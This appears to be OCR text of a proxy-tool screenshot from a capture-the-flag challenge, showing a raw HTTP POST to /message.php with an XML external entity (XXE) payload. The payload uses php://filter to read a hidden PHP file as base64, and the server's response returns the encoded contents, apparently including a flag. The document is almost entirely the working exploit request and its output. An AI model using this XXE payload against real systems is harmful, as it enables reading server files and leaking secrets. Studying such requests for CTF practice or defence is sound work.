 Request
Raw Params Headers Hex XML
POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
Content-Length: 220
Origin: http://148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97
Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://148.70.59.198:41257/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=05140eff103cb16a16382cfb80e678e1
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxe[
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=./_f14g_Is_Her
e_.php">
]>
<root>
<name>&xxe;</name>
<request>flag</request>
</root>
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 15:59:46 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 161
Connection: close
Content-Type: text/html
{"response":"\u6211\u5f88\u60f3\u544a\u8bc9\u4f60\u7684\uff0c\u53ef\u60dc
\u4f60\u53ea\u662f\u6211\u7684PD9waHANCiAgICAkZmxhZz0iU3lje3czYUtfUGhwX2
FOZF9YeEV9Ijs="}